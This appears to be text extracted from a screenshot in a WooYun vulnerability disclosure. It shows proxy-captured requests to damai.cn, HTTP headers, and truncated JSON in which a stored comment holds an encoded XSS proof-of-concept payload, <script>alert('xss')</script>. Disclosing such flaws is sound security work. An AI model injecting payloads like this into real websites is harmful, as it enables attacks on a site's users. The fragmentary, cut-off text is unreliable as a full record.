 31 http://www.damai.cn GET /static/Pop-up.js?t=Fri%20Oct%2030%202015%2011:5 200 448 script js 42.81.9.47
33 http://tang.damai.cn GET /ask.aspx?_=1446174319799&_action=getAskList&pagein... 200 3374 HTML aspx 58.83.157.190
36 http://www.damai.cn GET /ajax.aspx?type=388&cityID=undefined&URL=http://tang.d... 200 345 script aspx 42.81.9.47
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 30 Oct 2015 03:05:25 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Cache-Control: private
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Vary: Accept-Encoding
Content-Length: 3118
XSS编码后代码
{"count":179,"list":[{"pkid":454,"cityid":852,"teamid":106178,"code":19610280,"username":" ,"content":"\u003cscript\u003ealert(\"xss\")\u003c/script\u003e","recont
eateTime":"\/Date(-62135596800000)\/","ReUserName":null,"IsRe":false,"Btype":0},{"pkid":453,"cityid":852,"teamid":106178,"code":19610280,"username" "content":"\
econtent":null,"CreateTime":"\/Date(1415432408327)\/","ReCreateTime":"\/Date(-62135596800000)\/","ReUserName":null,"IsRe":false,"Btype":0},{"pkid":452,"cityid":852,"teamid"
能把配送的改成自取么？","recontent":null,"CreateTime":"\/Date(1411047206843)\/","ReCreateTime":"\/Date(-62135596800000)\/","ReUserName":null,"IsRe":false,"Btype":0},{"pkid":451
www.wooyun.org